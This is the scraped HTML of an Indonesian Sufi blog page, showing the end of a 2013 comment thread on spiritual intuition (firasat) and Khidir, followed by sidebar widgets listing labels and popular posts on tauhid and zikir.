<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2986396099349050731-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2986396099349050731'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, MaS Eris.. Nah, mengenai pengalaman ini.. gimana kalau saya sarankan Mas baca dulu postingan mengenai zikir yang ini:<br /><a href="/2012/12/zikir-sampai-tuhan.html" rel="nofollow">Jalan Zikir yang Sampai ke Tuhan</a><br /><br />InsyaAllah.. Mas akan dapat jawabannya di situ atau kita diskusikan lebih lanjut setelahnya ya :D<br /> http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378048018729#c2986396099349050731' title='comment permalink'>
01 September, 2013 22:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2986396099349050731' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2760604928570319674'>
<a name='c2760604928570319674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03183636999860170813" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2760604928570319674-03183636999860170813"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03183636999860170813' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2760604928570319674'>
<p>
Assalamualaikum wr wb,<br /><br />Salam kenal buat semuanya, saya pengunjung baru blog ini yang pengen belajar banyak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378694206794#c2760604928570319674' title='comment permalink'>
09 September, 2013 09:36
</a>
<span class='item-control blog-admin pid-1101443575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2760604928570319674' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1458810781155276296'>
<a name='c1458810781155276296'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03183636999860170813" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1458810781155276296-03183636999860170813"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03183636999860170813' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1458810781155276296'>
<p>
saking semangatnya, ampe lupa memperkenalkan diri. Mohon maaf sebelumnya....hehehehe<br /><br />Nama saya helmi Ardial....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378694299767#c1458810781155276296' title='comment permalink'>
09 September, 2013 09:38
</a>
<span class='item-control blog-admin pid-1101443575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1458810781155276296' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3387658605028411162'>
<a name='c3387658605028411162'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3387658605028411162-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3387658605028411162'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Bang Helmi.. selamat bergabung di sini.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1380420471221#c3387658605028411162' title='comment permalink'>
29 September, 2013 09:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3387658605028411162' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2033529470556497828'>
<a name='c2033529470556497828'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10647751718518014222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2033529470556497828-10647751718518014222"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10647751718518014222' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2033529470556497828'>
<p>
biar kita mengenal, dan tau agama islam, jangan islam ktp doank. . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1380495207789#c2033529470556497828' title='comment permalink'>
30 September, 2013 05:53
</a>
<span class='item-control blog-admin pid-164477394'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2033529470556497828' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9168545225634719282'>
<a name='c9168545225634719282'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9168545225634719282-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9168545225634719282'>
<p>
firasat abal-abal, banyaaak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1381653389378#c9168545225634719282' title='comment permalink'>
13 Oktober, 2013 15:36
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9168545225634719282' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1582410062690714186'>
<a name='c1582410062690714186'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1582410062690714186-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1582410062690714186'>
<p>
betul, Mbak Ami.. firasat bisikan jin banyaaaak.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1382965131131#c1582410062690714186' title='comment permalink'>
28 Oktober, 2013 19:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1582410062690714186' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/2009229743803419415' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/2009229743803419415/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unuBBJpb-Lr9ZdzAzZiNIxMizsc-8JJ-HgNVUHVLVuyASmDYd6UiNIpP6GPjtwobKLHdv2jaRMdlH8PLNRg8AS-lpGxtwZbQmQL2zhK5COysc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
